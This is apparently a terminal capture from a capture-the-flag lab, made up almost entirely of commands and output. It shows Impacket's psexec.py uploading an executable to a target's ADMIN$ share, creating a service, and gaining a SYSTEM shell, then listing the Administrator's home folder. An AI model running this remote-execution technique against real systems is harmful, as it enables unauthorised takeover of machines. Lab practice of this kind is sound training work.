 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/Ra]
└─# psexec.py evil@fire.windcorp.thm
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on fire.windcorp.thm.....
[*] Found writable share ADMIN$
[*] Uploading file hMWNwsje.exe
[*] Opening SVCManager on fire.windcorp.thm.....
[*] Creating service tIIY on fire.windcorp.thm.....
[*] Starting service tIIY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator
C:\Users\Administrator>dir
 Volume in drive C has no label.
 Volume Serial Number is 84E1-0562
 Directory of C:\Users\Administrator
05/10/2020  04:18 AM    <DIR>          .
05/10/2020  04:18 AM    <DIR>          ..
05/08/2020  08:25 AM    <DIR>          .docker
05/01/2020  02:05 AM               146 .sparkExt.properties
04/30/2020  07:56 AM    <DIR>          3D Objects
04/30/2020  07:56 AM    <DIR>          Contacts
05/10/2020  04:17 AM    <DIR>          Desktop
05/01/2020  01:57 AM    <DIR>          Documents
05/29/2020  05:44 PM    <DIR>          Downloads
04/30/2020  07:56 AM    <DIR>          Favorites
04/30/2020  07:56 AM    <DIR>          Links
04/30/2020  07:56 AM    <DIR>          Music
04/30/2020  07:56 AM    <DIR>          Pictures
04/30/2020  07:56 AM    <DIR>          Saved Games
04/30/2020  07:56 AM    <DIR>          Searches
05/01/2020  02:44 AM               315 sip-communicator.properties
04/30/2020  07:56 AM    <DIR>          Videos
               2 File(s)            461 bytes
              15 Dir(s)  44,661,264,384 bytes free